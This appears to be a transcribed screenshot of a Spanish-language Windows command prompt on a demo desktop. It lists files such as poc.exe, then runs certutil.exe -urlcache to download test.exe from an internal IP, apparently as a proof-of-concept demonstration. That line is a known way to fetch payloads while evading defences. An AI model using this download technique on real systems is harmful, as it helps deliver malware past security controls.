 test
Símbolo del sistema
C:\Users\Demo>cd Desktop
C:\Users\Demo\Desktop>dir
El volumen de la unidad C no tiene etiqueta.
El número de serie del volumen es: 4479-B434
Directorio de C:\Users\Demo\Desktop
20-09-2022  19:03    <DIR>          .
20-09-2022  19:03    <DIR>          ..
20-09-2022  19:03               194 a.txt
17-03-2021  04:06               925 Nmap - Zenmap GUI.lnk
27-04-2022  20:38            73.802 poc.exe
20-09-2022  18:41               849 µTorrent.lnk
4 archivos         75.770 bytes
2 dirs  21.180.813.312 bytes libres
C:\Users\Demo\Desktop>certutil.exe -f -urlcache -split http://10.1.1.19/test.exe
test.exe
****  En línea  ****
000000  ...
01204a
CertUtil: -URLCache comando completado correctamente.
C:\Users\Demo\Desktop>_